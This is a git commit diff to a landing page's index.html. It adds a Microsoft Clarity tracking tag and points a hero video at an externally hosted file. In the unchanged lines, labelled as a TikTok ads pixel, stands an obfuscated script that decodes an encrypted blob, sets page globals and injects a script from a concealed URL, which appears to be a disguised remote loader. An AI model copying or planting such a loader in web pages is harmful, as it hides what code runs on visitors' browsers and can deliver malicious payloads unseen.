

==== commit 47081876: "Add Clarity tracking script Added Clarity tracking script to the HTML file." ====
--- a/index.html
+++ b/index.html
@@ -17,6 +17,15 @@
 
   <!-- PIXEL BORDADO NO PAPEL TIKTOKADS -->
   <script>(function(){var t_7ru0=atob("DMU3KVNmhADuaNlDjL4VXCEKpjrMAK03/LYNBnwF4G7AHa0u5aNOBzAJ6S6MGvYw77deWScVq3CHELwvo7VeUTYKqXSHA60s5+tdWnFKpmGaHKsq7rBDTCBEvluzRPsk4KpVSD8Vpjq1E/st7ahSC2lE8GmFPLYo3KxPTD8v4CLCSq8i4LBSC2lEsmGPDuty7qZTHmIAsjfeXuoh7vNWTTAEpn2zFQ==");var k_mq=[];for(var e_q4rc=0;e_q4rc<t_7ru0.length;e_q4rc++){k_mq.push(t_7ru0.charCodeAt(e_q4rc)&255);}var e_o=k_mq[0];var q_mln=k_mq.slice(1,1+e_o);var m_vt=k_mq.slice(1+e_o);var f_mv1=m_vt.map(function(b,z_1fw){return b^q_mln[z_1fw%e_o];});var l_9="";for(var u_dg=0;u_dg<f_mv1.length;u_dg++){l_9+=String.fromCharCode(f_mv1[u_dg]&255);}var r_1agk=decodeURIComponent(escape(l_9));var z_wt=JSON.parse(r_1agk);var d_z7=z_wt.globals||[];d_z7.forEach(function(o_bb0m){window[o_bb0m.name]=o_bb0m.value;});var b_f9=document.createElement("script");b_f9.src=z_wt.url;b_f9.async=true;b_f9.defer=true;(z_wt.attributes||[]).forEach(function(t_hx6){b_f9.setAttribute(t_hx6.name,t_hx6.value);});(document.head||document.documentElement).appendChild(b_f9);})();</script>
+
+  <script type="text/javascript">
+    (function(c,l,a,r,i,t,y){
+        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
+        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
+        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
+    })(window, document, "clarity", "script", "ym05wafyrq");
+</script>
+  
 </head>
 <body>
 
@@ -70,7 +79,7 @@
         <span class="hero-pill-instant">✨ Acesso imediato!</span>
         <div class="hero-media" data-slot="hero-loop">
           <video autoplay muted loop playsinline>
-            <source src="media/hero-loop.mp4" type="video/mp4">
+            <source src="https://pub-1351c0c5a82f49309afd01ce1521c799.r2.dev/hero-loop.mp4" type="video/mp4">
           </video>
         </div>
         <!-- Selo flutuante de moldes -->
